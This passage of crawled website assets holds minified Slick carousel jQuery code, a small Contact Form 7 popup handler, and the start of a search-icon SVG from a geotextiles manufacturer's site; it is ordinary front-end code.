e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},a.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},a.prototype.getCurrent=a.prototype.slickCurrentSlide=function(){return this.currentSlide},a.prototype.getDotCount=function(){var t=this,e=0,i=0,o=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++o;else for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)o=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else o=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return o-1},a.prototype.getLeft=function(t){var e,i,o=this,n=0;return o.slideOffset=0,e=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,i=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?i=-1.5:1===o.options.slidesToShow&&(i=-2)),n=e*o.options.slidesToShow*i),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(n=t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(t-o.slideCount))*e*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*e*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,n=(t+o.options.slidesToShow-o.slideCount)*e),o.slideCount<=o.options.slidesToShow&&(n=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*e*-1+n,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(o.$list.width()-n.outerWidth())/2)),e},a.prototype.getOption=a.prototype.slickGetOption=function(t){return this.options[t]},a.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,o=[],n=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<n;)o.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},a.prototype.getSlick=function(){return this},a.prototype.getSlideCount=function(){var i,o=this,n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-n+c(e).outerWidth()/2>-1*o.swipeLeft)return i=e,!1}),Math.abs(c(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},a.prototype.goTo=a.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},a.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},a.prototype.initADA=function(){var i=this,o=Math.ceil(i.slideCount/i.options.slidesToShow),n=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=n.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&c(this).attr({"aria-describedby":"slick-slide-control"+i.instanceUid+e})}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=n[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+o,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.$slides.eq(t).attr("tabindex",0);i.activateADA()},a.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},a.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},a.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},a.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},a.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},a.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},a.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),o=c(this).attr("data-sizes")||s.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),o&&t.attr("sizes",o)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,e])})},n.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,e])},n.src=e})}var e,i,o,s=this;if(!0===s.options.centerMode?o=!0===s.options.infinite?(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(0<i&&i--,o<=s.slideCount&&o++)),e=s.$slider.find(".slick-slide").slice(i,o),"anticipated"===s.options.lazyLoad)for(var n=i-1,a=o,r=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)n<0&&(n=s.slideCount-1),e=(e=e.add(r.eq(n))).add(r.eq(a)),n--,a++;t(e),s.slideCount<=s.options.slidesToShow?t(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?t(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&t(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},a.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},a.prototype.next=a.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},a.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},a.prototype.pause=a.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},a.prototype.play=a.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},a.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},a.prototype.prev=a.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},a.prototype.preventDefault=function(t){t.preventDefault()},a.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,o,n,s=this,a=c("img[data-lazy]",s.$slider);a.length?(e=a.first(),i=e.attr("data-lazy"),o=e.attr("data-srcset"),n=e.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(e.attr("srcset",o),n&&e.attr("sizes",n)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,e,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},a.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},a.prototype.registerBreakpoints=function(){var t,e,i,o=this,n=o.options.responsive||null;if("array"===c.type(n)&&n.length){for(t in o.respondTo=o.options.respondTo||"window",n)if(i=o.breakpoints.length-1,n.hasOwnProperty(t)){for(e=n[t].breakpoint;0<=i;)o.breakpoints[i]&&o.breakpoints[i]===e&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(e),o.breakpointSettings[e]=n[t].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},a.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},a.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},a.prototype.removeSlide=a.prototype.slickRemove=function(t,e,i){var o=this;if(t="boolean"==typeof t?!0===(e=t)?0:o.slideCount-1:!0===e?--t:t,o.slideCount<1||t<0||t>o.slideCount-1)return!1;o.unload(),(!0===i?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(t)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},a.prototype.setCSS=function(t){var e,i,o=this,n={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+e+", "+i+")":n[o.animType]="translate3d("+e+", "+i+", 0px)"),o.$slideTrack.css(n)},a.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},a.prototype.setFade=function(){var i,o=this;o.$slides.each(function(t,e){i=o.slideWidth*t*-1,!0===o.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},a.prototype.setHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},a.prototype.setOption=a.prototype.slickSetOption=function(){var t,e,i,o,n,s=this,a=!1;if("object"===c.type(arguments[0])?(i=arguments[0],a=arguments[1],n="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)s.options[i]=o;else if("multiple"===n)c.each(i,function(t,e){s.options[t]=e});else if("responsive"===n)for(e in o)if("array"!==c.type(s.options.responsive))s.options.responsive=[o[e]];else{for(t=s.options.responsive.length-1;0<=t;)s.options.responsive[t].breakpoint===o[e].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[e])}a&&(s.unload(),s.reinit())},a.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},a.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},a.prototype.setSlideClasses=function(t){var e,i,o,n=this,s=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");n.$slides.eq(t).addClass("slick-current"),!0===n.options.centerMode?(i=n.options.slidesToShow%2==0?1:0,o=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(o<=t&&t<=n.slideCount-1-o?n.$slides.slice(t-o+i,t+o+1).addClass("slick-active").attr("aria-hidden","false"):(e=n.options.slidesToShow+t,s.slice(e-o+1+i,e+o+2).addClass("slick-active").attr("aria-hidden","false")),0===t?s.eq(s.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&s.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):0<=t&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=n.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(o=n.slideCount%n.options.slidesToShow,e=!0===n.options.infinite?n.options.slidesToShow+t:t,(n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?s.slice(e-(n.options.slidesToShow-o),e+o):s.slice(e,e+n.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},a.prototype.setupInfinite=function(){var t,e,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;--t)c(o.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)e=t,c(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},a.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},a.prototype.selectHandler=function(t){t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=parseInt(t.attr("data-slick-index"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},a.prototype.slideHandler=function(t,e,i){var o,n,s,a,r=this;if(e=e||!1,!(!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===t))if(!1===e&&r.asNavFor(t),o=t,a=r.getLeft(o),e=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?e:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(t<0||t>r.getDotCount()*r.options.slidesToScroll))!1===r.options.fade&&(o=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(o)}):r.postSlide(o));else if(!1===r.options.infinite&&!0===r.options.centerMode&&(t<0||t>r.slideCount-r.options.slidesToScroll))!1===r.options.fade&&(o=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(o)}):r.postSlide(o));else{if(r.options.autoplay&&clearInterval(r.autoPlayTimer),n=o<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+o:o>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:o-r.slideCount:o,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,n]),e=r.currentSlide,r.currentSlide=n,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(s=(s=r.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade)return!0!==i?(r.fadeSlideOut(e),r.fadeSlide(n,function(){r.postSlide(n)})):r.postSlide(n),void r.animateHeight();!0!==i?r.animateSlide(a,function(){r.postSlide(n)}):r.postSlide(n)}},a.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},a.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e);return(e=(e=Math.round(180*e/Math.PI))<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},a.prototype.swipeEnd=function(t){var e,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},a.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},a.prototype.swipeMove=function(t){var e,i,o=this,n=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!o.dragging||o.scrolling||n&&1!==n.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==n?n[0].pageX:t.clientX,o.touchObject.curY=void 0!==n?n[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<i?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=i),n=o.swipeDirection(),void 0!==t.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,t.preventDefault()),i=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(i=o.touchObject.curY>o.touchObject.startY?1:-1),t=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===n||o.currentSlide>=o.getDotCount()&&"left"===n)&&(t=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+t*i:o.swipeLeft=e+t*(o.$list.height()/o.listWidth)*i,!0===o.options.verticalSwiping&&(o.swipeLeft=e+t*i),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},a.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},a.prototype.unfilterSlides=a.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},a.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},a.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},a.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},a.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},a.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),n=e.length,s=0;s<n;s++)if("object"==typeof i||void 0===i?e[s].slick=new a(e[s],i):t=e[s].slick[i].apply(e[s].slick,o),void 0!==t)return t;return e}}),function(t){t(document).ready(function(){t('option:contains("-----")').attr("disabled",!0)}),document.addEventListener("wpcf7submit",function(t){"validation_failed"==t.detail.status?Swal.fire({text:t.detail.apiResponse.message,icon:"error",confirmButtonColor:"#2E3746"}):Swal.fire({text:t.detail.apiResponse.message,icon:"success",confirmButtonColor:"#2E3746"})},!1)}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://geotextilesmanufacturer.com/svg/search.svg
body_size: 830
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.351" height="18.351" viewBox="0 0 18.351 18.351">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_35" data-name="Rectangle 35" width="18.351" height="18.351" fill="#2e3348"/>
    </clipPath>
